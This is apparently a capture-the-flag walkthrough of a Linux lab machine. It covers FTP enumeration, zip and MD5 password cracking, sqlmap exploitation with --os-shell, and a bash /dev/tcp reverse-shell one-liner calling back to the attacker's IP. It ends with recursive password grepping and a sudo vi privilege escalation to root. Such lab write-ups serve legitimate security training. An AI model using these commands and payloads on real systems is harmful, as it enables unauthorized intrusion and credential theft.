![]()
Completed on
03/09/2022| OS:LinuxTools used:
nmapJohn the Rippersqlmapftpnetcatssh
Enumeration
- First, we will use the Nmap to scan the website information such as ports, service and server.


- Then we will receive the following information:
+
Port 21/tcp open ftp vsftpd 3.0.3+Port 22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6ubuntu0.1 (Ubuntu Linux; protocol 2.0)+Port 0/tcp open http Apache httpd 2.4.41 ((Ubuntu)) - Here we can see CVE-2020-15778 on port 22 and service ssh version OpenSSH and after a while for searching, we found POC CVE-2020-15778

- Then, I try connecting the website running port 21 and ftp service, we have file backup.zip.

Now, this zip file needs a password to open. It’s unfortunate that we don’t know what the password is. We will use the John Tool(John the ripper), first we use command “zip2john backup.zip” to save the file’s hash code and then we use.
In order to successfully crack the password, we will have to convert the ZIP into the hash using the
zip2johnmodule that comes within John the Ripper:
- Now, we will type the following command:
john -wordlist=/usr/share/wordlists/rockyou.txt hash

We can see the cracked password 741852963 . We will extract the files now:

First, we will now read the
index.phpfile.
session_start();
if(isset($_POST['username']) && isset($_POST['password'])) {
if($_POST['username'] === 'admin' && md5($_POST['password']) === "2cb42f8734ea607eefed3b70af13bbd3")>
$_SESSION['login'] = "true";
header("Location: dashboard.php");
}
- We can see the information:
admin:2cb42f8734ea607eefed3b70af13bbd3 - But this password is MD5 CODE, and need decrypt it.
hashcat -m 0 2cb42f8734ea607eefed3b70af13bbd3 /usr/share/wordlists/rockyou.txt

- Now, I will use username and password, we just found to login to the website.


- In this website, only the search box, as a result I found SQL Injection here.

Foothold
- Now, Let’s jump to Sqlmap
sqlmap <http://10.129.59.249/dashboard.php?search=*> --cookie PHPSESSID=atch53ukqbqo77tdjhgvu6t2nb --dbs --batch
I think that it’s best to save
headerto a file with extensionreq
- Out of this output, the thing that is important to us is the following:
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] - The tool confirmed that the target is vulnerable to SQL injection, which is everything we needed to know. We will run the
Sqlmaponce more, where we are going to provide the--os-shellflag, where we will be able to perform command injection:
- Out of this output, the thing that is important to us is the following:
Then scan as follows

- We got the shell, however, it is not very stable and interactive. SO need to make it much stable, we will use the following payload:
bash -c "bash -i >& /dev/tcp/{your_IP}/443 0>&1”
We will turn on the
netcatlistener on port 443:
Then we will execute the payload

- We got the foothold and now will quickly make our shell fully interactive
python3 -c 'import pty;pty.spawn("/bin/bash")'
Now we will find the user’s password: grep -i -R "pass”

-i,--ignore-case
Ignore case distinctions in both thePATTERN and the input files. (-i is specified by POSIX.)
-R,-r,--recursive
Read all files under each directory, recursively; this is equivalent to the-drecurse option.
- Finally, we found password in the
dashboard.phpfile:
$conn = pg_connect("host=localhost port=5432 dbname=carsdb user=postgres password=P@s5w0rd!");
Note that the shell might die all of a sudden, instead of re-doing the exploit all over again, we will use SSH to login.

Then we found the user’s flag:

- Ok, now we will type the
sudo -lto see what privileges do we have:

So we have sudo privileges to edit the pg_hba.conf file using vi by running sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf

- We will perform as follows to open the vi editor as the superuser :
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
Finally, we got the root’s flag: